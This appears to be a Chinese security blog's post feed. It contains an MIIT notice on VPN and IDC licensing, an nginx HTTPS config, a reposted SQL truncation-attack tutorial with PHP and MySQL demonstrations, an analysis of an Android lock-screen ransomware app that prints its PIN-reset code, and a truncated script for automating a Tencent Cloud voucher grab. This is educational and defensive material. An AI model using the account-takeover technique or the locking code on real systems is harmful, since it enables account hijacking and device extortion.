2. 在《电信业务分类目录(2015年版)》实施前已持有IDC许可证的企业,若实际已开展互联网资源协作服务业务或CDN业务,应在2017年3月31日之前,向原发证机关书面承诺在2017年年底前达到相关经营许可要求,并取得相应业务的电信经营许可证。

未按期承诺的,自2017年4月1日起,应严格按照其经营许可证规定的业务范围开展经营活动,不得经营未经许可的相关业务。未按承诺如期取得相应电信业务经营许可的,自2018年1月1日起,不得经营该业务。

(二)严格资源管理,杜绝违规使用

各基础电信企业、互联网网络接入服务企业对网络基础设施和IP地址、带宽等网络接入资源的使用情况进行全面自查,切实整改以下问题:

1. 网络接入资源管理不到位问题。各基础电信企业应加强线路资源管理,严格审核租用方资质和用途,不得向无相应电信业务经营许可的企业和个人提供用于经营IDC、ISP、CDN等业务的网络基础设施和IP地址、带宽等网络接入资源。

2. 违规自建或使用非法资源问题。IDC、ISP、CDN企业不得私自建设通信传输设施,不得使用无相应电信业务经营许可资质的单位或个人提供的网络基础设施和IP地址、带宽等网络接入资源。

3. 层层转租问题。IDC、ISP企业不得将其获取的IP地址、带宽等网络接入资源转租给其他企业,用于经营IDC、ISP等业务。

4. 违规开展跨境业务问题。未经电信主管部门批准,不得自行建立或租用专线(含虚拟专用网络VPN)等其他信道开展跨境经营活动。基础电信企业向用户出租的国际专线,应集中建立用户档案,向用户明确使用用途仅供其内部办公专用,不得用于连接境内外的数据中心或业务平台开展电信业务经营活动。

(三)落实相关要求,夯实管理基础

贯彻落实《工业和信息化部关于进一步规范因特网数据中心(IDC)业务和因特网接入服务(ISP)业务市场准入工作的通告》(工信部电管函[2012]552号,以下简称《通告》)关于资金、人员、场地、设施、技术方案和信息安全管理的要求,强化事前、事中、事后全流程管理。

1. 2012年12月1日前取得IDC、ISP许可证的企业,应参照《通告》关于资金、人员、场地、设施、技术方案和信息安全管理等方面的要求,建设相关系统,通过评测,并完成系统对接工作。

当前尚未达到相关要求的企业,应在2017年3月31日之前,向原发证机关书面承诺在2017年年底前达到相关要求,通过评测,并完成系统对接工作。未按期承诺或者未按承诺如期通过评测完成系统对接工作的,各通信管理局应当督促相应企业整改。

其中,各相关企业应按照《关于切实做好互联网信息安全管理系统建设与对接工作的通知》、《关于通报全国增值IDC/ISP企业互联网信息安全管理系统对接情况的函》和《互联网信息安全管理系统使用及运行管理办法(试行)》(工信厅网安〔2016〕135号)要求,按期完成互联网信息安全管理系统建设、测评及系统对接工作。未按期完成的,企业2017年电信业务经营许可证年检不予通过。

2. 新申请IDC(互联网资源协作服务)业务经营许可证的企业需建设ICP/IP地址/域名信息备案系统、企业接入资源管理平台、信息安全管理系统,落实IDC机房运行安全和网络信息安全要求,并通过相关评测。

3. 新申请CDN业务经营许可证的企业需建设ICP/IP地址/域名信息备案系统、企业接入资源管理平台、信息安全管理系统,落实网络信息安全要求,并通过相关评测。

4. 现有持证IDC企业申请扩大业务覆盖范围或在原业务覆盖范围新增机房、业务节点的,需要在新增范围内达到《通告》关于IDC机房运行安全和网络信息安全管理的要求,并通过相关评测。

5. 现有持证ISP(含网站接入)企业申请扩大业务覆盖范围的,需要在新增业务覆盖地区内达到《通告》关于网络信息安全管理的要求,并通过相关评测。

6. 现有持证CDN企业申请扩大业务覆盖范围或在原业务覆盖范围增加带宽、业务节点的,需要在新增范围内达到《通告》关于网络信息安全管理的要求,并通过相关评测。

三、保障措施

(一)政策宣贯引导,做好咨询服务

各通信管理局要利用各种方式做好政策宣贯和解读工作,公布电话受理相关举报和解答企业问题咨询,引导企业按照要求合法开展经营活动。中国信息通信研究院要做好相关评测支撑工作,协助部和各通信管理局做好政策宣贯、举报受理、企业问题解答等工作。

(二)全面开展自查,自觉清理整顿

各基础电信企业集团公司要组织下属企业全面自查,统一业务规程和相关要求,从合同约束、用途复查、违规问责等全流程加强规范管理,严防各类接入资源违规使用;对存在问题的要立即予以改正,并追究相关负责人责任。

各IDC、ISP、CDN企业要落实主体责任,按照本通知要求全面自查清理,及时纠正各类违规行为,确保经营资质合法合规,网络设施和线路资源使用规范,加强各项管理系统建设并通过评测。

(三)加强监督检查,严查违规行为

各通信管理局加强对企业落实情况的监督检查,发现违规问题要督促企业及时整改,对拒不整改的企业要依法严肃查处;情节严重的,应在年检工作中认定为年检不合格,将其行为依法列入企业不良信用记录,经营许可证到期时依法不予续期,并且基础电信企业在与其开展合作、提供接入服务时应当重点考虑其信用记录。部将结合信访举报、舆情反映等情况适时组织开展监督抽查。

(四)完善退出机制,做好善后工作

对未达到相关许可要求或被列入因存在违规行为被列入不良信用记录的企业,不得继续发展新用户。发证机关督促相关企业在此期间按照《电信业务经营许可管理办法》有关规定做好用户善后工作。向发证机关提交经营许可证注销申请的,发证机关应依法注销该企业的IDC、ISP经营许可证。

(五)完善信用管理,加强人员培训

积极发挥第三方机构优势,研究建立IDC/ISP/CDN企业信用评价机制,从基础设施、服务质量、网络和信息安全保障能力等多维度综合评定,引导企业重视自身信用状况、完善管理制度建设、规范市场经营行为。各通信管理局要加强对相关从业人员的技能培训,不断提高从业人员的业务素质和能力水平。

四、工作要求

(一)提高认识,加强组织领导

开展互联网网络接入服务市场规范清理工作是加强互联网行业管理和基础管理的重要内容,对夯实管理基础、促进行业健康有序发展具有重要意义。各相关单位要指定相关领导牵头负责,加强组织保障,抓好贯彻落实。

(二)分工协作,落实各方责任

各通信管理局、基础电信企业集团公司、互联网网络接入服务企业要落实责任,按照本通知要求,制定工作方案,明确任务分工、工作进度和责任,细化工作、责任到人,确保本次规范清理工作各项任务按期完成。

(三)加强沟通,定期总结通报

各通信管理局、各基础电信企业集团公司要加强沟通协作,及时总结工作经验,每季度末向部(信息通信管理局)报送工作进展情况,发生重大问题随时报部。部(信息通信管理局)将建立情况通报制度,并定期向社会公示规范清理工作进展情况。

工业和信息化部

2017年1月17日

工信部:回答几个有关 VPN 严管的问题

《通知》显示,外贸企业、跨国企业因办公自用等原因,需要通过专线等方式跨境联网时,可以向依法设置国际通信出入口局的电信业务经营者租用,《通知》的相关规定不会对其正常运转造成影响。

以下为工信部答媒体问全文:

问:《通知》出台的背景情况是什么?为何要出台这样一个政策?

答:近年来,我国云计算、大数据等应用蓬勃发展,以互联网数据中心业务(IDC)、互联网接入服务业务(ISP)和内容分发网络业务(CDN)为代表的互联网网络接入服务市场面临难得的发展机遇,但无证经营、无序发展的苗头也随之显现,层层转租、违规自建网络基础设施等带来的“黑带宽”、“下水道”等问题不容忽视,既破坏了正常的市场秩序,损害了广大用户的合法权益,也给国家网络和信息安全带来隐患。

在此背景下,我部出台了《关于清理规范互联网网络接入服务市场的通知》,在全国范围内开展清理规范工作,依法查处无证经营、超范围经营、“层层转租”等违法行为,切实落实企业主体责任,加强经营许可和接入资源的管理,强化网络信息安全管理,维护公平有序的市场秩序,促进行业健康发展。

问:《通知》开展的清理规范工作的重点是什么?

答:本次清理规范工作将在以下三方面开展重点工作:一是加强资质管理,重点查处无证经营和超范围经营等非法经营行为,督促企业合法持证开展经营活动;二是严格资源管理,重点打击“层层转租”等违规行为,清理网络接入服务市场存在的“黑带宽”、“下水道”;三是落实相关要求,夯实管理基础,推动接入服务企业加强技术手段建设,完成各项评测工作。

问:《通知》提出,未经电信主管部门批准,不得自行建立和租用专线(含虚拟专用网络VPN)等其他信道开展跨境经营活动。这是否会对外贸企业、跨国企业的正常运转造成影响?

答:《通知》关于跨境开展经营活动的规定,主要的依据是《国际通信出入口局管理办法》(原信息产业部令第22号),规范的对象是未经电信主管部门批准,无国际通信业务经营资质的企业或个人,租用国际专线或VPN,私自开展跨境的电信业务经营活动。外贸企业、跨国企业因办公自用等原因,需要通过专线等方式跨境联网时,可以向依法设置国际通信出入口局的电信业务经营者租用,《通知》的相关规定不会对其正常运转造成影响。

好了,废话完了...

下面说说我的看法哈,我为了确认一下,去百度搜索了一下,基本上没有了...国内嘛,响应速度那是杠杠的!所以呢,想用VPN的就只有那所谓的合法的企业才能开设了,就像卖盐一样,你不合法不能卖!嘿嘿,私自建立VPN者,抓起来!buguo,我们还有小飞机可以愉快的爬墙啊,哈哈.不过不能嚣张,一嚣张估计也死得快...毕竟练GFW都可以建立的国度,想要封锁小飞机也不是不能够实现的...我们自求多福别把小飞机搞死了吧!不然又得寻找另外的方法,很蛋疼的.

关于部署https,我比较推荐表哥xdtianyu的github地址:https://github.com/xdtianyu/scripts/tree/master/lets-encrypt.借助别人的py脚本一键部署,分分钟搞定https,还是免费的!加入crontab 每月自动更新,麻麻再也不用担心我的https部署了,下面附上几个部署https可能用得着的地址,算是我的笔记吧:

Mozilla火狐的ssl部署之服务器配置推荐方案:https://mozilla.github.io/server-side-tls/ssl-config-generator/

CSR文件在线生成工具:https://csr.chinassl.net/generator-csr.html

野卡证书(免费的泛域名)申请地址:https://assl.loovit.net/

下面贴出我的nginx配置证书给各位参考:

server {

listen 80 ;

listen [::]:80 ;

# 将所有80端口的http通过301跳转到https://mrxn.net.

#如果是主域名没有www,就不用第三个server的配置了.然后改一下第二个server_name 为mrxn.net就OK.

# Redirect all HTTP requests to HTTPS with a 301 Moved Permanently response.

return 301 https://mrxn.net$request_uri;

}

server {

listen 443 ssl http2;

listen [::]:443 ssl http2;

ssl on;

# certs sent to the client in SERVER HELLO are concatenated in ssl_certificate

ssl_certificate /Your-crt-pwd/www.chained.crt;

ssl_certificate_key /Your-key-pwd/mrxn.net.key;

ssl_session_timeout 1d;

ssl_session_cache shared:SSL:50m;

ssl_session_tickets off;

ssl_prefer_server_ciphers on;

# HSTS (ngx_http_headers_module is required) (15768000 seconds = 6 months)

add_header Strict-Transport-Security max-age=15768000;

server_name mrxn.net;

index index.html index.htm index.php default.html default.htm default.php;

root /Your-webroot-pwd/;

.......Your--other--config........

}

server {

listen 443 ssl http2;

listen [::]:443 ssl http2;

ssl on;

# certs sent to the client in SERVER HELLO are concatenated in ssl_certificate

ssl_certificate /Your-crt-pwd/www.chained.crt;

ssl_certificate_key /Your-key-pwd/mrxn.net.key;

ssl_session_timeout 1d;

ssl_session_cache shared:SSL:50m;

ssl_session_tickets off;

ssl_prefer_server_ciphers on;

#将https://mrxn.net跳转到https://mrxn.net

server_name mrxn.net;

return 301 https://mrxn.net$request_uri;

}

关于配置https或者是服务器有什么问题的可以先搜索一下:https://mrxn.net/index.php?keyword=https 善用搜索!

不会的再咨询我哈,有空会为你们解答的.我们下回见!









破解shc加密过的二进制脚本,此处以破解一个云免脚本为例 技术文章

首先简单的介绍一下shc:

shc是一个专业的加密shell脚本的工具.它的作用是把shell脚本转换为一个可执行的二进制文件,这个办法很好的解决了脚本中含有IP、密码等不希望公开的问题.

今天逛一个博客看见了他的一篇文章说的关于破解云免脚本的,评论里面很多人说破解不了骚逼汪的云免脚本,我就是试试而已.哈哈Google一下就找到了在youtube上的一个视频: UnSHc - decrypt shc *.sh.x bash script

然后在作者的博客和github找到了:Unshc脚本.一键破解,很方便,在此记录一下:

Unshc 作者github和博客:

https://github.com/yanncam/UnSHc

https://www.asafety.fr/unshc-the-shc-decrypter/

利用好搜索.事半功倍! 下回见!

【转载】基于约束的SQL攻击 渗透测试

前言

值得庆幸的是如今开发者在构建网站时,已经开始注重安全问题了。绝大部分开发者都意识到SQL注入漏洞的存在,在本文我想与读者共同去探讨另一种与SQL数据库相关的漏洞,其危害与SQL注入不相上下,但却不太常见。接下来,我将为读者详细展示这种攻击手法,以及相应的防御策略。

注意:本文不是讲述SQL注入攻击

背景介绍

最近,我遇到了一个有趣的代码片段,开发者尝试各种方法来确保数据库的安全访问。当新用户尝试注册时,将运行以下代码:

<?php

// Checking whether a user with the same username exists $username = mysql_real_escape_string($_GET['username']);

$password = mysql_real_escape_string($_GET['password']);

$query = "SELECT *

FROM users

WHERE username='$username'";

$res = mysql_query($query, $database); if($res) { if(mysql_num_rows($res) > 0) { // User exists, exit gracefully

.

.

} else { // If not, only then insert a new entry

$query = "INSERT INTO users(username, password)

VALUES ('$username','$password')";

.

.

}

} 使用以下代码验证登录信息:

<?php

$username = mysql_real_escape_string($_GET['username']);

$password = mysql_real_escape_string($_GET['password']);

$query = "SELECT username FROM users

WHERE username='$username'

AND password='$password' ";

$res = mysql_query($query, $database); if($res) { if(mysql_num_rows($res) > 0){

$row = mysql_fetch_assoc($res); return $row['username'];

}

} return Null; 安全考虑:

过滤用户输入参数了吗? — 完成检查

使用单引号(’)来增加安全性了吗? — 完成检查

按理说应该不会出错了啊?

然而,攻击者依然能够以任意用户身份进行登录!

攻击手法

在谈论这种攻击手法之前,首先我们需要了解几个关键知识点。

-

在SQL中执行字符串处理时,字符串末尾的空格符将会被删除。换句话说“vampire”等同于“vampire ”,对于绝大多数情况来说都是成立的(诸如WHERE子句中的字符串或INSERT语句中的字符串)例如以下语句的查询结果,与使用用户名“vampire”进行查询时的结果是一样的。

SELECT * FROM users WHERE username='vampire ';但也存在异常情况,最好的例子就是LIKE子句了。注意,对尾部空白符的这种修剪操作,主要是在“字符串比较”期间进行的。这是因为,SQL会在内部使用空格来填充字符串,以便在比较之前使其它们的长度保持一致。

-

在所有的INSERT查询中,SQL都会根据varchar(n)来限制字符串的最大长度。也就是说,如果字符串的长度大于“n”个字符的话,那么仅使用字符串的前“n”个字符。比如特定列的长度约束为“5”个字符,那么在插入字符串“vampire”时,实际上只能插入字符串的前5个字符,即“vampi”。

现在,让我们建立一个测试数据库来演示具体攻击过程。

vampire@linux:~$ mysql -u root -p

mysql> CREATE DATABASE testing; Query OK, 1 row affected (0.03 sec) mysql> USE testing; Database changed 接着创建一个数据表users,其包含username和password列,并且字段的最大长度限制为25个字符。然后,我将向username字段插入“vampire”,向password字段插入“my_password”。

mysql> CREATE TABLE users ( -> username varchar(25),

-> password varchar(25)

-> );

Query OK, 0 rows affected (0.09 sec)

mysql> INSERT INTO users

-> VALUES('vampire', 'my_password');

Query OK, 1 row affected (0.11 sec)

mysql> SELECT * FROM users;

+----------+-------------+

| username | password |

+----------+-------------+

| vampire | my_password |

+----------+-------------+ 1 row in set (0.00 sec) 为了展示尾部空白字符的修剪情况,我们可以键入下列命令:

mysql> SELECT * FROM users

-> WHERE username='vampire '; +----------+-------------+ | username | password | +----------+-------------+ | vampire | my_password | +----------+-------------+ 1 row in set (0.00 sec) 现在我们假设一个存在漏洞的网站使用了前面提到的PHP代码来处理用户的注册及登录过程。为了侵入任意用户的帐户(在本例中为“vampire”),只需要使用用户名“vampire[许多空白符]1”和一个随机密码进行注册即可。对于选择的用户名,前25个字符应该只包含vampire和空白字符,这样做将有助于绕过检查特定用户名是否已存在的查询。

mysql> SELECT * FROM users

-> WHERE username='vampire 1';

Empty set (0.00 sec) 需要注意的是,在执行SELECT查询语句时,SQL是不会将字符串缩短为25个字符的。因此,这里将使用完整的字符串进行搜索,所以不会找到匹配的结果。接下来,当执行INSERT查询语句时,它只会插入前25个字符。

mysql> INSERT INTO users(username, password)

-> VALUES ('vampire 1', 'random_pass');

Query OK, 1 row affected, 1 warning (0.05 sec)

mysql> SELECT * FROM users

-> WHERE username='vampire';

+---------------------------+-------------+

| username | password |

+---------------------------+-------------+

| vampire | my_password |

| vampire | random_pass |

+---------------------------+-------------+ 2 rows in set (0.00 sec) 很好,现在我们检索“vampire”的,将返回两个独立用户。注意,第二个用户名实际上是“vampire”加上尾部的18个空格。现在,如果使用用户名“vampire”和密码“random_pass”登录的话,则所有搜索该用户名的SELECT查询都将返回第一个数据记录,也就是原始的数据记录。这样的话,攻击者就能够以原始用户身份登录。这个攻击已经在MySQL和SQLite上成功通过测试。我相信在其他情况下依旧适用。

防御手段

毫无疑问,在进行软件开发时,需要对此类安全漏洞引起注意。我们可采取以下几项措施进行防御:

-

将要求或者预期具有唯一性的那些列加上UNIQUE约束。实际上这是一个涉及软件开发的重要规则,即使你的代码有维持其完整性的功能,也应该恰当的定义数据。由于’username’列具有UNIQUE约束,所以不能插入另一条记录。将会检测到两个相同的字符串,并且INSERT查询将失败。

-

最好使用’id’作为数据库表的主键。并且数据应该通过程序中的id进行跟踪

-

为了更加安全,还可以用手动调整输入参数的限制长度(依照数据库设置)

注:

最好讲MySQL设置成宽松模式,set @@sql_mode=ANSI;即可,还有就是注册时,一般的这种非法的用户名是不能注册的吧。。。不过还是又利用空间的。

文章出自:https://dhavalkapil.com/blogs/SQL-Attack-Constraint-Based/



分析一个安卓锁机APP 技术文章



其实这个样本是我在论坛上别人的求助帖子里看到的,就下载下来看一下:



- 首先这个软件大小就不对,45KB!其次是看在安装界面,注意右下角的不是【安装】而是【激活】,正常的软件安装都是显示安装。再看安装时系统的提醒,此软件需要的权限:

- 清除所有数据,恢复出厂设置;

- 更改屏幕解锁密码;

- 设置密码规则;

- 监视屏幕解锁次数;

- 锁定屏幕;这几条看着怎么都不想常见的APP安装时获取的权限吧





我们是测试嘛!真正在安装遇见这种APP时,请一定慎重!点击激活后,就是锁屏画面咯:

当然,图中的密码,计算方式是逆向此APP后得出的算法而已,接下来我就分析一下;



首先是打开我们的Android逆向工具:Android killer,载入程序:

然后我们是 java的开发工具查看java源码,图中的小红圈图标就是,打开后可以看到程序的结构和其中的密码设置算法(非常简单,就是取随机数加上设定的值):



其中关键的密码算法就是这段:

super.onCreate();

this.pass = (()(Math.random() * 100000000));

long l = this.pass + 100;

Long localLong = new Long(l);

this.passw = localLong;

DU localDU1 = new DU("flower");

this.des = localDU1;

其中的passw就是锁屏上的所谓序列号,解锁密码就是这个序列号加上 100,到这还没完,因为输入这个后,重启开机还得输入程序改变设置的pin码,在程序里面可以很清除的看到:



public class MyAdmin extends DeviceAdminReceiver

{

@Override

public CharSequence onDisableRequested(Context paramContext, Intent paramIntent)

{

String str = Integer.toString(2580);

getManager(paramContext).lockNow();

getManager(paramContext).resetPassword(str, 0);

return super.onDisableRequested(paramContext, paramIntent);

}



DeviceAdminReceiver就是安卓的设备管理器,通过这个设置的pin码,刚刚前面讲了,程序在安装时就获取了这个权限,所以在后面的卸载中也需要用到设备管理器才可以卸载的。接下来说一下怎么卸载:

首先我们在重启后需要输入刚刚从源码里分析得到儿pin码:2580,输入后就解锁进入桌面了:

注意:卸载的时候需要取消激活设备管理器,这时候还要在输入一次pin值,完了以后再确认一下是否卸载,去设置-应用,看看有没有该应用,有可能隐藏为系统应用。

最后,就是这个程序的传播者,他说他是这个程序的开发者,简直可笑。。。曝光他:

曝光他的QQ,手机号就行了,至于名字,地址等等就不暴露了,毕竟还是个中学生。。。希望他能够走向正途吧!

我们下回见! Mrxn 04/1/2017

几行代码轻松撸腾讯云的学生机 技术文章

前言

腾讯云学生机老早就有了,那时候学生认证下,代金卷发下来了。哪知道腾讯的学生机策略变了,每天12:00 200台机子限量抢购,恶心!

现在手中的阿里云和腾讯云对我来说不够用,找个以前同学借个号认证就行了。表示就差腾讯云没抢到。

一开始我听群里的基佬们说好抢啊,12点到了不用刷新网页就可以抢了。然而当天中午抢购的时候事实上不是他们说得那样...特么需要刷新一次网页才能抢,而且1S之内特么全没了??这尼玛怎么抢啊?各种暴走。

看我如何XXOO翻腾讯云的辣鸡抢购

可以看到鼠标放在[red]今日已抢完[/red]那里是一个禁用标志,那么ctrl+shift+I 在dev-tool里面可以很清楚看到如下代码:

<button type="button" hotrep="qcact.campus.getVoucherBtn" class="button J-gotoAuth" data-title="今日已抢完" disabled="disabled">今日已抢完</button>

我们只需要去除掉这段 :disabled="disabled" ,现在可以点击领取了,but ,

有弹窗,无非就是没到时间,没发抢购(抛出异常)。然后在Network窗口看见,有参数接收反馈,这意味并不需要手动刷新网页。只要写个定时函数就行了。

那么上面所说到的抛出异常,也就是那个弹窗,给隐藏,这样可以狂点那个按钮了,审查元素后,得知id="dialog-event-xxxxxxx"。右键hide即可。

控制台写如下代码:

var c=0;

function iiong() {

$(document).ready(function(){

$(".J-gotoAuth").trigger("click");

});

}
